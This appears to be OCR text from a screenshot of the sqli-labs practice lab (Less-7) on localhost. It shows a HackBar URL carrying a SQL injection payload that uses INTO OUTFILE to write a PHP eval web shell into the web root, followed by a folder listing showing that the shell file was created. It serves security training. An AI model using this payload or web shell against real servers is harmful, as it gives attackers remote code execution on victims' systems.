 Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
http://127.0.0.1/sqli-labs-master/Less-7/?id=1')) union select 1,2,'<?php @eval($_post["1ntro"])?>' into
outfile "e:\\phpStudy\\WWW\\sqli-labs-master\\Less-7\\1ntro.php"--+
看
:) › phpStudy › WWW › sqli-labs-master › Less-7 搜索"Less-7"
称 修改日期 类型 大小
1ntro.php 2018/9/29 21:12 PHP 文件 1 KB
index.php 2018/9/29 17:01 PHP 文件 2 KB
result.txt 2018/9/29 21:12 文本文档 1 KB